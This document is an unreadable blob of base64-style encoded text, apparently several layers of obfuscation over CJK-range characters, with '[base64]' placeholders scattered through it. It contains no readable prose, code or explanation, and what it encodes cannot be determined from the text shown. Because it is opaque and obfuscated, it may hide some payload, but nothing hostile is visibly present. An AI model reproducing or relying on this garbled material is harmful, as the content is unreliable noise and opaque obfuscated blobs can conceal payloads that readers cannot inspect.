nuq7nu7Xnu6Dnuq7nuq3nu6Dnuq7nuq7nu6Dnuq7nuq/nu6Dnuq7nuqjnu6Dnuq7nuqnnu6Dnuq7nuqrnu6Dnuq7nuqvnu6Dnuq7nuqTnu6Dnuq7nuqXnu6Dnuq7nuqbnu7fnuqXnuqrnu6Tnupznu6Xnurfnuq/nupfnu6vnuqjnuqXnur/nurznuq3nurjnuq/nuqTnuonnurrnuqnnuqLnurjnu6vnupHnu6Tnupznu6Xnu7fnurHnuq3nu7Xnu6Tnu6Xnu7fnupXnupfnu6vnur/nuqnnurjnuo3nurjnurjnur7nuqXnuq7nurnnurjnuqnnu6vnupHnu6Tnuqvnu6Tnu6vvr5vvr5Tvr5nvr4vvr4vnu6vnu6Dnuqnnu6Tnu7znurTnu73nu7Tnu7znuq/nu6Xnu6Xnu6DnupXnupfnu6vnuqvnuqnnurjnuo3nurjnurjnur7nuqXnuq7nurnnurjnuqnnu6vnupHnu6Tnuqvnu6Tnu6vvr5vvr5Tvr5nvr4vvr4vnu6vnu6Dnuqnnu6Tnu7znurTnu73nu7Tnu7znuq/nu6Xnu6Xnu6Xnu6fnu6vnupDnurTnu77nu7znu6vnu6fnuq7nu7/nu6fnu6vnupPnu6vnu6fnuqvnu6Tnu6vvl7jvl6/vl67vl67vl7Xvl7Tnu6vnu6Dnuqnnu6Tnu7znurTnu73nu77nu77nuq3nu6Xnu6Xnu6Xnu7fnupbnupfnu6vnur/nuqnnurjnuo3nurjnurjnur7nuqXnuq7nurnnurjnuqnnu6vnupHnu6Tnuqvnu6Tnu6vvr5vvr5Tvr5nvr4vvr4vnu6vnu6Dnuqnnu6Tnu7znurTnu73nu7Tnu7znuq/nu6Xnu6Xnu6Dnupbnupfnu6vnuqvnuqnnurjnuo3nurjnurjnur7nuqXnuq7nurnnurjnuqnnu6vnupHnu6Tnuqvnu6Tnu6vvr5vvr5Tvr5nvr4vvr4vnu6vnu6Dnuqnnu6Tnu7znurTnu73nu7Tnu7znuq/nu6Xnu6Xnu6Xnu6fnu6vnupDnurTnu77nu7znu6vnu6fnuq7nu7/nu6fnu6vnupPnu6vnu6fnuqvnu6Tnu6vvl7jvl6/[base64]/nuq3nurjnuqXnuqPnuqLnupfnu6vnuqTnuqPnur/nurjnuqLnuq3nuqHnuqnnu6vnupHnu6fnu6vnupDnurTnu77nu7znq7Lnqo7nq7Pnqoznq7znq77nq7fnqoPnqo7nqoDnupDnurTnu77nu7znu6vnu6fnuqvnu6Tnu6vun6LunpPunpTunpXunp/unp3unprunpTunpzunpnun67nu6vnu6Dnuqnnu6Tnu7znurTnu73nu7/[base64]/nq7jnq7znupDnurTnu77nu7znq73nq7fnq7Lnq7bnq7Tnqoznq7Lnq77nq7znqo7nqoDnu6vnu7fnurHnuqnnuqDnur/nuqnnurfnuq7nu7nnu7Hnuqvnu6Tnu6vukoDukq3ukq3ukq7ukrbnu6vnu6Dnuqnnu6Tnu7znurTnu7/nu7vnu7/nu6Xnu6Xnu6fnu6vnupDnurTnu77nu7znu7Dnu6vnu6fnuqvnu6Tnu6vvlpHvlpLvloPvloznu6vnu6Dnuqnnu6Tnu7znurTnu73nu77nu7nnu77nu6Xnu6Xnu6fnu6vnu7Lnu6vnu6fnuqDnuqPnuq/nuq3nurjnuqXnuqPnuqLnupfnu6vnuqTnuqPnur/nurjnuqLnuq3nuqHnuqnnu6vnupHnu6fnu6vnu7Dnu6Pnu6vnu6fnuqvnu6Tnu6vvlpHvlpLvloPvloznu6vnu6Dnuqnnu6Tnu7znurTnu73nu77nu7nnu77nu6Xnu6Xnu6fnu6vnu7LnupDnurTnu77nu7znurjnuqPnupDnurTnu77nu7znur/nuqnnuqLnuqjnupDnurTnu77nu7znu6vnu6fnuqvnu6Tnu6vvvYXvvYTvvZ/vvYLvvY3vvYLvvYjvvYrvvZ/[base64]/[base64]/nuqfnu6vnu7fnurHnuobnupfnu6vnurznuqPnur/[base64]/vl5Xvl6fvl4Dvl4zvl4jvl43vl5jnu6vnu6Dnuqnnu6Tnu7znurTnu73nu77nu73nu7/nu6Xnu6XnupHnu7Hnu6vnuo3nur7nuqXnuq3nuqDnu6Dnur/nuqnnur7nuqXnuqrnu6vnu7fnuq7nu7Xnu7Hnuqjnupfnu6vnuq/nur7nuqnnuq3nurjnuqnnuonnuqDnuqnnuqHnuqnnuqLnurjnu6vnupHnu6Tnu6vnur/nurjnurXnuqDnuqnnu6vnu6Xnu7fnuq7nu7Xnupfnu6vnuqXnuqLnuqLnuqnnur7nupjnuqnnurTnurjnu6vnupHnu7Hnu6vnu6Lnu6vnu6fnuq7nu7/[base64]/XjteS15HXiNeJ15jnu6vnu6Dnuqnnu6Tnu7znurTnu77nu77nu7znuqrnu6Xnu6Xnu6fnu6vnupDnurTnu77nu7znu63nuqXnuqHnurznuqPnur7nurjnuq3nuqLnurjnu7fnuq/[base64]/nurjnurXnuqDnuqnnu7bnupDnurTnu77nu7znu6vnu6fnuqvnu6Tnu6vSqdK10rbSs9K+57ur57ug57qp57uk57u857q057u+57u/[base64]/nuqrnuqrnuqrnuqrnuqrnuqrnupDnurTnu77nu7znu6vnu6fnuqvnu6Tnu6vRntGY0YvRhNGZ0ZrRi9GY0Y/RhNGe57ur57ug57qp57uk57u857q057u+57u+57u157qt57ul57ul57un57ur57qQ57q057u+57u857ut57ql57qh57q857qj57q+57q457qt57qi57q457u357qx57ur57un57ur57ui57ur57un57qu57u/57un57ur57ui57ur57un57qu57u/57un57ur57qT57qt57q+57q+57u257u257qu57qp57qq57qj57q+57qp57qQ57q057u+57u857q357q857qj57q/[base64]/[base64]/nuqPnuqDnuqPnur7nu7bnupDnurTnu77nu7znu6vnu6fnuqvnu6Tnu6vRntGY0YvRhNGZ0ZrRi9GY0Y/[base64]/nu6fnu6vnupDnurTnu77nu7znu6Lnu6vnu6fnuq7nu7/[base64]/nu6fnu6vnupDnurTnu77nu7znu6Lnu6vnu6fnuq7nu7/nu6fnu6vnupPnurjnuqXnurjnuqDnuqnnupDnurTnu77nu7znu6Lnu6vnu6fnuq7nu7/nu6fnu6vnupPnurznupDnurTnu77nu7znurfnuq/nuqPnuqDnuqPnur7nu7bnupDnurTnu77nu7znu6/nu7znu7znu7znupDnurTnu77nu7znu63nuqXnuqHnurznuqPnur7nurjnuq3nuqLnurjnu7fnuqrnuqPnuqLnurjnu6Hnur/[base64]/nu6fnu6vnupDnurTnu77nu7znu6Lnu6vnu6fnuq7nu7/[base64]/nu6fnu6vnupDnurTnu77nu7znu6Lnu6vnu6fnuq7nu7/nu6fnu6vnupPnuqDnuqXnuqLnuqfnupDnurTnu77nu7znu6Lnu6vnu6fnuq7nu7/nu6fnu6vnupPnuq3nupDnurTnu77nu7znurfnurjnuqnnurTnurjnu6Hnuqjnuqnnuq/nuqPnur7nuq3nurjnuqXnuqPnuqLnu7bnupDnurTnu77nu7znurnnuqLnuqjnuqnnur7nuqDnuqXnuqLnuqnnupDnurTnu77nu7znu63nuqXnuqHnurznuqPnur7nurjnuq3nuqLnurjnu7fnuqrnuqPnuqLnurjnu6Hnur/nuqXnurbnuqnnu7bnupDnurTnu77nu7znu73nu77nurznurTnupDnurTnu77nu7znu63nuqXnuqHnurznuqPnur7nurjnuq3nuqLnurjnu7fnuq/nuqPnuqDnuqPnur7nu7bnupDnurTnu77nu7znu6/nu7znu7znu7rnu73nu7Xnu7XnupDnurTnu77nu7znu63nuqXnuqHnurznuqPnur7nurjnuq3nuqLnurjnu7fnurHnu6vnu6fnu6vnu6Lnu6vnu6fnuq7nu7/nu6fnu6vnupDnurTnu77nu7znu6Lnu6vnu6fnuq7nu7/nu6fnu6vnupPnuqrnuqPnur7nuqHnupDnurTnu77nu7znurfnurznuq3nuqjnuqjnuqXnuqLnuqvnu6HnurjnuqPnurznu7bnupDnurTnu77nu7znu73nu7znurznurTnupDnurTnu77nu7znu63nuqXnuqHnurznuqPnur7nurjnuq3nuqLnurjnu7fnurznuqPnur/[base64]/nu6fnu6vnupDnurTnu77nu7znu6Lnu6vnu6fnuq7nu7/nu6fnu6vnupPnuqrnuqPnur7nuqHnupDnurTnu77nu7znu6Lnu6vnu6fnuq7nu7/nu6fnu6vnupPnu6vnu6fnuqvnu6Tnu6vvl7jvl6/vl67vl67vl7Xvl7Tnu6vnu6Dnuqnnu6Tnu7znurTnu73nu77nu77nuq3nu6Xnu6Xnu6fnu6vnupDnurTnu77nu7znurfnuq7nuq3nuq/nuqfnuqvnur7nuqPnurnnuqLnuqjnu7bnupDnurTnu77nu7znu6/[base64]/nurnnur7nur/nuqPnur7nu7bnupDnurTnu77nu7znuqjnuqnnuqrnuq3nurnnuqDnurjnupDnurTnu77nu7znu63nuqXnuqHnurznuqPnur7nurjnuq3nuqLnurjnu7fnuq/nuqPnuqDnuqPnur7nu7bnupDnurTnu77nu7znu6/nu7znu7znu7znupDnurTnu77nu7znu63nuqXnuqHnurznuqPnur7nurjnuq3nuqLnurjnu7fnuqrnuqPnuqLnurjnu6Hnur/[base64]/nuqrnuqPnur7nuqHnu7bnuqLnuqPnuqLnuqnnupDnurTnu77nu7znu63nuqXnuqHnurznuqPnur7nurjnuq3nuqLnurjnu7fnuq7nuqPnur7nuqjnuqnnur7nu6Hnur7nuq3nuqjnuqXnurnnur/nu7bnupDnurTnu77nu7znu7nnurznurTnupDnurTnu77nu7znu63nuqXnuqHnurznuqPnur7nurjnuq3nuqLnurjnu7fnurHnu6vnu6fnu6vnu6Lnu6vnu6fnuq7nu7/nu6fnu6vnupDnurTnu77nu7znu6Lnu6vnu6fnuq7nu7/nu6fnu6vnupPnuqrnuqPnur7nuqHnupDnurTnu77nu7znu6Lnu6vnu6fnuq7nu7/nu6fnu6vnupPnu6vnu6fnuqvnu6Tnu6vvl7jvl6/vl67vl67vl7Xvl7Tnu6vnu6Dnuqnnu6Tnu7znurTnu73nu77nu77nuq3nu6Xnu6Xnu6fnu6vnu7bnuqLnuqPnurjnu6Tnu7bnuqrnuqXnur7nur/nurjnu6Hnuq/[base64]/nu6fnu6vnupDnurTnu77nu7znu6Lnu6vnu6fnuq7nu7/nu6fnu6vnupPnuqrnuqPnur7nuqHnupDnurTnu77nu7znu6Lnu6vnu6fnuq7nu7/nu6fnu6vnupPnu6vnu6fnuqvnu6Tnu6vvl7jvl6/vl67vl67vl7Xvl7Tnu6vnu6Dnuqnnu6Tnu7znurTnu73nu77nu77nuq3nu6Xnu6Xnu6fnu6vnu7bnuqTnuqPnurrnuqnnur7nupDnurTnu77nu7znurfnuq7nuq3nuq/nuqfnuqvnur7nuqPnurnnuqLnuqjnu7bnupDnurTnu77nu7znu6/nuqnnu77nuqnnu77nuqnnu77nupDnurTnu77nu7znu63nuqXnuqHnurznuqPnur7nurjnuq3nuqLnurjnu7fnurHnu6vnu6fnu6vnu6Lnu6vnu6fnuq7nu7/nu6fnu6vnupDnurTnu77nu7znu6Lnu6vnu6fnuq7nu7/nu6fnu6vnupPnuqrnuqPnur7nuqHnupDnurTnu77nu7znu6Lnu6vnu6fnuq7nu7/nu6fnu6vnupPnu6vnu6fnuqvnu6Tnu6vvl7jvl6/vl67vl67vl7Xvl7Tnu6vnu6Dnuqnnu6Tnu7znurTnu73nu77nu77nuq3nu6Xnu6Xnu6fnu6vnupDnurTnu77nu7znu6Lnu6vnu6fnuq7nu7/nu6fnu6vnupPnu6vnu6fnuqvnu6Tnu6vvlpHvlpLvloPvloznu6vnu6Dnuqnnu6Tnu7znurTnu73nu77nu7nnu77nu6Xnu6Xnu6fnu6vnupDnurTnu77nu7znurfnurjnuqnnurTnurjnu6Hnuqjnuqnnuq/[base64]/nur7nuqnnuq3nurjnuqnnuonnuqDnuqnnuqHnuqnnuqLnurjnu6vnupHnu6Tnu6vnuqrnuqPnur7nuqHnu6vnu6Xnu7fnuq7nuq3nupfnuqvnu6Tnu6vPs8+lz7TPgc+0z7TPss+pz6LPtc+0z6Xnu6vnu6Dnuqnnu6Tnu7znurTnu77nu7znu7/nu7jnu6Xnu6XnupHnu6Tnuqvnu6Tnu6vvr5vvr5Tvr5nvr4vvr4vnu6vnu6Dnuqnnu6Tnu7znurTnu73nu7Tnu7znuq/nu6Xnu6Xnu6Dnuq7nu7/nu6fnu6vnupPnuqrnuqPnur7nuqHnu6vnu6Xnu7fnuq7nuq3nupfnu6vnuq3nurznurznuqnnuqLnuqjnuo/nuqTnuqXnuqDnuqjnu6vnupHnu6TnupXnu6Xnu7fnuq7nuq3nupfnu6vnuq3nurznurznuqnnuqLnuqjnuo/nuqTnuqXnuqDnuqjnu6vnupHnu6Tnupbnu6Xnu7fnuq7nuqnnu7Hnuqjnupfnu6vnuq/nur7nuqnnuq3nurjnuqnnuonnuqDnuqnnuqHnuqnnuqLnurjnu6vnupHnu6Tnu6vnuq3nu6vnu6Xnu7fnuq7nuqnnupfnuqvnu6Tnu6vPs8+lz7TPgc+0z7TPss+pz6LPtc+0z6Xnu6vnu6Dnuqnnu6Tnu7znurTnu77nu7znu7/nu7jnu6Xnu6XnupHnu6Tnuqvnu6Tnu6vvr5vvr5Tvr5nvr4vvr4vnu6vnu6Dnuqnnu6Tnu7znurTnu73nu7Tnu7znuq/nu6Xnu6Xnu6Dnuq7nu7/nu6fnu6vnupPnuq3nu6vnu6Xnu7fnuq7nuqnnupfnuqvnu6Tnu6vPs8+lz7TPgc+0z7TPss+pz6LPtc+0z6Xnu6vnu6Dnuqnnu6Tnu7znurTnu77nu7znu7/nu7jnu6Xnu6XnupHnu6Tnu6vnuqTnur7nuqnnuqrnu6vnu6Dnu6vnu6/nu6vnu6Xnu7fnuq7nuqnnupfnu6vnuqXnuqLnuqLnuqnnur7nuoTnupjnuoHnuoDnu6vnupHnu7Hnuq7nu7rnu7fnuq7nuqvnu7Hnuqjnupfnu6vnuq/nur7nuqnnuq3nurjnuqnnuonnuqDnuqnnuqHnuqnnuqLnurjnu6vnupHnu6Tnu6vnuqjnuqXnurrnu6vnu6Xnu7fnuq7nuqvnupfnuqvnu6Tnu6vPs8+lz7TPgc+0z7TPss+pz6LPtc+0z6Xnu6vnu6Dnuqnnu6Tnu7znurTnu77nu7znu7/nu7jnu6Xnu6XnupHnu6Tnuqvnu6Tnu6vvr5vvr5Tvr5nvr4vvr4vnu6vnu6Dnuqnnu6Tnu7znurTnu73nu7Tnu7znuq/nu6Xnu6Xnu6Dnuq7nu7/nu6fnu6vnupPnuqDnuqXnuqLnuqfnu6vnu6Xnu7fnuq7nuqvnupfnu6vnuq3nurznurznuqnnuqLnuqjnuo/nuqTnuqXnuqDnuqjnu6vnupHnu6Tnuq7nuqnnu6Xnu7fnuq7nuqjnu7Hnuqjnupfnu6vnuq/nur7nuqnnuq3nurjnuqnnuonnuqDnuqnnuqHnuqnnuqLnurjnu6vnupHnu6Tnu6vnurznu6vnu6Xnu7fnuq7nuqjnupfnuqvnu6Tnu6vPs8+lz7TPgc+0z7TPss+pz6LPtc+0z6Xnu6vnu6Dnuqnnu6Tnu7znurTnu77nu7znu7/nu7jnu6Xnu6XnupHnu6Tnuqvnu6Tnu6vvr5vvr5Tvr5nvr4vvr4vnu6vnu6Dnuqnnu6Tnu7znurTnu73nu7Tnu7znuq/nu6Xnu6Xnu6Dnuq7nu7/nu6fnu6vnupPnurznu6vnu6Xnu7fnuq7nuqjnupfnu6vnuqXnuqLnuqLnuqnnur7nuoTnupjnuoHnuoDnu6vnupHnu7Hnuq7nu7nnu7fnuq7nuq7nu7Hnuqjnupfnu6vnuq/nur7nuqnnuq3nurjnuqnnuonnuqDnuqnnuqHnuqnnuqLnurjnu6vnupHnu6Tnu6vnuqjnuqXnurrnu6vnu6Xnu7fnuq7nuq7nupfnuqvnu6Tnu6vPs8+lz7TPgc+0z7TPss+pz6LPtc+0z6Xnu6vnu6Dnuqnnu6Tnu7znurTnu77nu7znu7/nu7jnu6Xnu6XnupHnu6Tnuqvnu6Tnu6vvr5vvr5Tvr5nvr4vvr4vnu6vnu6Dnuqnnu6Tnu7znurTnu73nu7Tnu7znuq/nu6Xnu6Xnu6Dnuq7nu7/nu6fnu6vnupPnurjnuqXnurjnuqDnuqnnu6vnu6Xnu7fnuq7nuq7nupfnu6vnuq3nurznurznuqnnuqLnuqjnuo/nuqTnuqXnuqDnuqjnu6vnupHnu6Tnuq7nuqjnu6Xnu7fnuq7nuq/nu7Hnuqjnupfnu6vnuq/nur7nuqnnuq3nurjnuqnnuonnuqDnuqnnuqHnuqnnuqLnurjnu6vnupHnu6Tnu6vnuqjnuqXnurrnu6vnu6Xnu7fnuq7nuq/nupfnuqvnu6Tnu6vPs8+lz7TPgc+0z7TPss+pz6LPtc+0z6Xnu6vnu6Dnuqnnu6Tnu7znurTnu77nu7znu7/nu7jnu6Xnu6XnupHnu6Tnuqvnu6Tnu6vvr5vvr5Tvr5nvr4vvr4vnu6vnu6Dnuqnnu6Tnu7znurTnu73nu7Tnu7znuq/nu6Xnu6Xnu6Dnuq7nu7/nu6Xnu7fnuq7nuq/nupfnu6vnuq3nurznurznuqnnuqLnuqjnuo/nuqTnuqXnuqDnuqjnu6vnupHnu6Tnuq7nuq7nu6Xnu7fnuq7nuq/nupfnu6vnuq3nurznurznuqnnuqLnuqjnuo/nuqTnuqXnuqDnuqjnu6vnupHnu6Tnuq7nuqvnu6Xnu7fnuq7nuq/nupfnu6vnuq3nurznurznuqnnuqLnuqjnuo/nuqTnuqXnuqDnuqjnu6vnupHnu6Tnuq7nuq3nu6Xnu7fnurHnuqnnuqDnur/[base64]/nuq3nurjnuqXnuqPnuqLnupfnu6vnuqTnuqPnur/[base64]/nq77nq7nnq7jnq7Lnq7Dnq7fnq7nnq7Hnq7Tnq7Xnu6vnu7fnuq7nu7rnu7Hnu6vnq5Pnq7Lnq7bnq7znq7vnupDnurTnu77nu7znqo/nq77nq7nnq7jnq7Lnq7Dnq7fnq7nnq7Hnq7Tnq7Xnu6vnu7fnuq7nu7vnu7Hnu6vnq6znq7znq7vnqoznq7nnqoTnq7Tnqo7nqoDnu6vnu7fnuq7nu7Tnu7Hnu6vnq53nq7fnq7Lnq7bnq7Tnqoznq7Lnq77nq7znqo7nqoDnu6vnu7fnurHnuqnnuqDnur/nuqnnurfnuq7nu7nnu7Hnu6vnu7Dnu6vnu6fnuqvnu6Tnu6vvlpHvlpLvloPvloznu6vnu6Dnuqnnu6Tnu7znurTnu73nu77nu7nnu77nu6Xnu6Xnu6fnu6vnu7Lnu6vnu6fnuqDnuqPnuq/nuq3nurjnuqXnuqPnuqLnupfnu6vnuqTnuqPnur/nurjnuqLnuq3nuqHnuqnnu6vnupHnu6fnu6vnu7Dnu6Pnu6vnu6fnuqvnu6Tnu6vvlpHvlpLvloPvloznu6vnu6Dnuqnnu6Tnu7znurTnu73nu77nu7nnu77nu6Xnu6Xnu6fnu6vnu7LnupDnurTnu77nu7znur7nuqnnur3nurnnuqnnur/nurjnur/nupDnurTnu77nu7znurznuqnnur7nuqHnuqXnur/nur/nuqXnuqPnuqLnupDnurTnu77nu7znurjnuqPnupDnurTnu77nu7znur/nuqTnuqPnurvnupDnurTnu77nu7znurXnuqPnurnnupDnurTnu77nu7znuqLnuqPnurjnuqXnuqrnuqXnuq/nuq3nurjnuqXnuqPnuqLnur/nu6vnu7fnuq7nu7rnu7Hnu6vnup/nuqTnuqPnurvnupDnurTnu77nu7znuqLnuqPnurjnuqXnuqrnuqXnuq/nuq3nurjnuqXnuqPnuqLnur/nu6vnu7fnuq7nu7vnu7Hnuqvnu6Tnu6vukoDukq3ukq3ukq7ukrbnu6vnu6Dnuqnnu6Tnu7znurTnu7/nu7vnu7/nu6Xnu6Xnu7fnuq7nu7Tnu7Hnu6vnuo7nuqDnuqPnuq/nuqfnu6vnu7fnurHnuobnupfnu6vnurznuqPnur/[base64]/vl5Xvl6fvl4Dvl4zvl4jvl43vl5jnu6vnu6Dnuqnnu6Tnu7znurTnu73nu77nu73nu7/nu6Xnu6XnupHnu7Hnu6vnuo3nur7nuqXnuq3nuqDnu6Dnur/nuqnnur7nuqXnuqrnu6vnu7fnuq7nu7Xnu7Hnuqjnupfnu6vnuq/nur7nuqnnuq3nurjnuqnnuonnuqDnuqnnuqHnuqnnuqLnurjnu6vnupHnu6Tnu6vnur/nurjnurXnuqDnuqnnu6vnu6Xnu7fnuq7nu7Xnupfnu6vnuqXnuqLnuqLnuqnnur7nupjnuqnnurTnurjnu6vnupHnu7Hnu6vnu6Lnu6vnu6fnuq7nu7/nu6fnu6vnupDnurTnu77nu7znurfnuq7nuq3nuq/nuqfnuqvnur7nuqPnurnnuqLnuqjnu7bnupDnurTnu77nu7znu6/nuqrnuqrnuqrnupDnurTnu77nu7znu63nuqXnuqHnurznuqPnur7nurjnuq3nuqLnurjnu7fnurznuqPnur/[base64]/nu7znurznurTnupDnurTnu77nu7znu63nuqXnuqHnurznuqPnur7nurjnuq3nuqLnurjnu7fnuqjnuqXnur/nurznuqDnuq3nurXnu7bnupDnurTnu77nu7znuq7nuqDnuqPnuq/[base64]/[base64]/[base64]/[base64]/[base64]/nu7bnupDnurTnu77nu7znu77nurznurTnupDnurTnu77nu7znu63nuqXnuqHnurznuqPnur7nurjnuq3nuqLnurjnu7fnurHnu6vnu6fnu6vnu6Lnu6vnu6fnuq7nu7/nu6fnu6vnu7bnuq7nuqnnuqrnuqPnur7nuqnnurfnuq/nuqPnuqLnurjnuqnnuqLnurjnu7bnupDnurTnu77nu7znupDnurTnu77nu77nupDnurTnu77nu77nupDnurTnu77nu7znu63nuqXnuqHnurznuqPnur7nurjnuq3nuqLnurjnu7fnurznuqPnur/nuqXnurjnuqXnuqPnuqLnu7bnupDnurTnu77nu7znuq3nuq7nur/[base64]/[base64]/57u257qQ57q057u+57u857u/57q857q057qQ57q057u+57u857ut57ql57qh57q857qj57q+57q457qt57qi57q457u357qx57ur57un57ur57qM57qh57qp57qo57ql57qt57uk57qh57qt57q057uh57q757ql57qo57q457qk57u257qQ57q057u+57u857u457u157u/57q857q057ul57qQ57q057u+57u857q357ui57ur57un57qu57u/[base64]/57un57ur57ug57qQ57q057u+57u857ui57ur57un57qu57u/57un57ur57qQ57q057u+57u857um57qQ57q057u+57u857q357qq57qj57qi57q457uh57qq57qt57qh57ql57qg57q157u257qQ57q057u+57u857qQ57q057u+57u+57qN57q+57ql57qt57qg57qQ57q057u+57u+57ug57qQ57q057u+57u857q/[base64]/57ql57q257ql57qi57qr57u257qQ57q057u+57u857qu57qj57q+57qo57qp57q+57uh57qu57qj57q057qQ57q057u+57u857ut57ql57qh57q857qj57q+57q457qt57qi57q457u357uh57qh57qj57q257uh57qu57qj57q057uh57q/57ql57q257ql57qi57qr57u257qQ57q057u+57u857qu57qj57q+57qo57qp57q+57uh57qu57qj57q057qQ57q057u+57u857ut57ql57qh57q857qj57q+57q457qt57qi57q457u357qu57qj57q057uh57q/[base64]/57un57ur57qQ57q057u+57u857ui57ur57un57qu57u/57un57ur57qT57q457ql57q457qg57qp57qQ57q057u+57u857q357qh57qt57q+57qr57ql57qi57uh57q457qj57q857u257qQ57q057u+57u857u/[base64]/57un57ur57qQ57q057u+57u857ui57ur57un57qu57u/57un57ur57qT57q457ql57q457qg57qp57qQ57q057u+57u857ui57ur57un57qu57u/57un57ur57qT57q857qQ57q057u+57u857q357qv57qj57qg57qj57q+57u257qQ57q057u+57u857uv57u+57u+57u+57u857u+57u657qQ57q057u+57u857ut57ql57qh57q857qj57q+57q457qt57qi57q457u357qq57qj57qi57q457uh57q/57ql57q257qp57u257qQ57q057u+57u857u957u/[base64]/57un57ur57qQ57q057u+57u857ui57ur57un57qu57u/57un57ur57qT57q457ql57q457qg57qp57qQ57q057u+57u857ui57ur57un57qu57u/[base64]/57un57ur57qQ57q057u+57u857ui57ur57un57qu57u/57un57ur57qT57qh57qp57q/57q/57qt57qr57qp57qQ57q057u+57u857q357ur57un57qr57uk57ur75Ki75K775Ko75K/75Kr75Kh75Ki75K657ur57ug57qp57uk57u857q057u957u/[base64]/57un57ur57qQ57q057u+57u857ui57ur57un57qu57u/57un57ur57qT57qh57qp57q/57q/57qt57qr57qp57qQ57q057u+57u857ui57ur57un57qu57u/57un57ur57qT57ql57qh57qr57qQ57q057u+57u857q357qo57ql57q/[base64]/57un57ur57qQ57q057u+57u857ui57ur57un57qu57u/57un57ur57qT57qh57qp57q/57q/57qt57qr57qp57qQ57q057u+57u857ui57ur57un57qu57u/57un57ur57qT57q857qQ57q057u+57u857q357qo57ql57q/[base64]/[base64]/57un57ur57qQ57q057u+57u857qq57qj57q+57qh57qQ57q057u+57u857q357ur57un57qr57uk57ur75Ki75K775Ko75K/75Kr75Kh75Ki75K657ur57ug57qp57uk57u857q057u957u/[base64]/57un57ur57qQ57q057u+57u857qq57qj57q+57qh57qQ57q057u+57u857ui57ur57un57qu57u/[base64]/57u257qQ57q057u+57u857u/57q857q057qQ57q057u+57u857ut57ql57qh57q857qj57q+57q457qt57qi57q457u357qv57q557q+57q/[base64]/57ql57q257qp57u257qQ57q057u+57u857u957u/[base64]/[base64]/57un57ur57qQ57q057u+57u857qq57qj57q+57qh57qQ57q057u+57u857ui57ur57un57qu57u/57un57ur57qT57ur57un57qr57uk57ur75e475ev75eu75eu75e175e057ur57ug57qp57uk57u857q057u957u+57u+57qt57ul57ul57un57ur57u257qq57ql57q+57q/[base64]/57un57ur57qQ57q057u+57u857qq57qj57q+57qh57qQ57q057u+57u857ui57ur57un57qu57u/[base64]/57un57ur57qQ57q057u+57u857ui57ur57un57qu57u/57un57ur57qT57qv57qg57qj57q/57qp57qu57q457qi57qQ57q057u+57u857q357qq57qj57qi57q457uh57q/[base64]/57un57ur57qQ57q057u+57u857ui57ur57un57qu57u/57un57ur57qT57qv57qg57qj57q/57qp57qu57q457qi57u257qk57qj57q657qp57q+57u257u257qu57qp57qq57qj57q+57qp57qQ57q057u+57u857q357qo57ql57q/57q857qg57qt57q157u257qQ57q057u+57u857qi57qj57qi57qp57qQ57q057u+57u857ut57ql57qh57q857qj57q+57q457qt57qi57q457u357qx57ur57un57ur57ui57ur57un57qu57u/57un57ur57qQ57q057u+57u857ui57ur57un57qu57u/57un57ur57qT57qv57qg57qj57q/57qp57qu57q457qi57qQ57q057u+57u857q357q857qj57q/[base64]/XjteS15HXiNeJ15jnu6vnu6Dnuqnnu6Tnu7znurTnu77nu77nu7znuqrnu6Xnu6Xnu6fnu6vnupDnurTnu77nu7znu63nuqXnuqHnurznuqPnur7nurjnuq3nuqLnurjnu7fnuq/nuqPnuqLnurjnuqnnuqLnurjnu7bnupDnurTnu77nu7znupDnurTnu77nu77nupDnurTnu77nu77nupDnurTnu77nu7znu63nuqXnuqHnurznuqPnur7nurjnuq3nuqLnurjnu7fnuq7nuqPnur7nuqjnuqnnur7nu6Hnur7nuq3nuqjnuqXnurnnur/[base64]/[base64]/57u457ul57ul57qR57uk57qr57uk57ur76+b76+U76+Z76+L76+L57ur57ug57qp57uk57u857q057u957u057u857qv57ul57ul57ug57qu57u/57un57ur57qT57ql57qh57qr57ur57ul57u357qu57qk57qX57qr57uk57urz7PPpc+0z4HPtM+0z7LPqc+iz7XPtM+l57ur57ug57qp57uk57u857q057u+57u857u/57u457ul57ul57qR57uk57ur57qt57qg57q457ur57ug57ur57ur57ul57u357qu57qk57qX57qr57uk57urz7PPpc+0z4HPtM+0z7LPqc+iz7XPtM+l57ur57ug57qp57uk57u857q057u+57u857u/57u457ul57ul57qR57uk57ur57q/57q+57qv57ur57ug57ur57qk57q457q457q857q/57u257uj57uj57qt57qu57qv57ui57ur57un57qr57uk57ur7pOf7pOd7pOI7pOf7pOU7pOd7pOS7pOY7pOa7pOd7pOI7pOf7pOU7pKS7pOe7pOV7pOY57ur57ug57qp57uk57u857q057u/57u957u857ul57ul57un57ur57uj57ql57qh57qt57qr57qp57q/57uj57qv57qg57qj57q/[base64]/57u457ul57ul57qR57uk57ur57qk57q+57qp57qq57ur57ug57ur57qm57qt57q657qt57q/57qv57q+57ql57q857q457u257q657qj57ql57qo57uk57u857ul57ur57ul57u357qu57ql57qX57qr57uk57urz7PPpc+0z4HPtM+0z7LPqc+iz7XPtM+l57ur57ug57qp57uk57u857q057u+57u857u/57u457ul57ul57qR57uk57qr57uk57ur76+b76+U76+Z76+L76+L57ur57ug57qp57uk57u857q057u957u057u857qv57ul57ul57ug57qu57u/57un57ur57qT57qv57qg57qj57q/57qp57qu57q457qi57qQ57q057u+57u857ur57un57qt57u957ul57u357qu57ql57qX57qr57uk57urz7PPpc+0z4HPtM+0z7LPqc+iz7XPtM+l57ur57ug57qp57uk57u857q057u+57u857u/[base64]/57u457ul57ul57qR57uk57qr57uk57ur76+b76+U76+Z76+L76+L57ur57ug57qp57uk57u857q057u957u057u857qv57ul57ul57ug57qu57u/[base64]/57u457ul57ul57qR57uk57qr57uk57ur76+b76+U76+Z76+L76+L57ur57ug57qp57uk57u857q057u957u057u857qv57ul57ul57ug57qu57u/57un57ur57qT57ql57qh57qr57ur57ul57u357qu57qq57qX57qr57uk57urz7PPpc+0z4HPtM+0z7LPqc+iz7XPtM+l57ur57ug57qp57uk57u857q057u+57u857u/57u457ul57ul57qR57uk57ur57qt57qg57q457ur57ug57ur57ur57ul57u357qu57qq57qX57qr57uk57urz7PPpc+0z4HPtM+0z7LPqc+iz7XPtM+l57ur57ug57qp57uk57u857q057u+57u857u/57u457ul57ul57qR57uk57ur57q/57q+57qv57ur57ug57ur57qk57q457q457q857q/57u257uj57uj57qt57qu57qv57ui57ur57un57qr57uk57ur7pOf7pOd7pOI7pOf7pOU7pOd7pOS7pOY7pOa7pOd7pOI7pOf7pOU7pKS7pOe7pOV7pOY57ur57ug57qp57uk57u857q057u/57u957u857ul57ul57un57ur57uj57ql57qh57qt57qr57qp57q/57uj57ur